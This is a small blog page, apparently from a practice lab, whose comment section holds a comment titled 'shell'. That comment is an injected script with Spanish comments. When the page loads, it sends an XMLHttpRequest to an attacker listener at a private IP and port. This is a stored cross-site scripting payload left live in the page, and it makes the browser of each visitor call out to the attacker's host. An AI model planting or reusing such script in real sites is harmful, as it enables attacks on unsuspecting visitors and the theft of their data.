 Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
• hola
•
•
Title: shell
Author: Victor
Text:
<script>
// Crear un objeto XMLHttpRequest con el obtenemos
// una forma fácil de obtener información de una URL
// sin tener que recargar la página completa
var xhr = new XMLHttpRequest();
// Configurar la solicitud HTTP para que tenda mi destino shell
xhr.open('GET', 'http://10.0.2.19:1234', true);
// Enviar la solicitud
xhr.send();
</script>
Enviar consulta